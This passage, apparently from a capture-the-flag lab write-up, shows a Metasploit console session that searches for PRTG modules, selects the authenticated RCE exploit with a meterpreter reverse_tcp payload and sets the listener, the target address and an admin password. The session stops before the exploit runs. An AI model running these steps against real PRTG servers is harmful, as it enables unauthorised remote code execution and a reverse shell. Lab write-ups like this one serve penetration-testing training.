 [msf](Jobs:0 Agents:0) >> search prtg
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  exploit/windows/http/prtg_authenticated_rce  2018-06-25       excellent  Yes    PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
[msf](Jobs:0 Agents:0) >> use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set rhosts 10.10.10.152
rhosts => 10.10.10.152
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set admin_password PrTg@dmin2019
admin_password => PrTg@dmin2019
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >>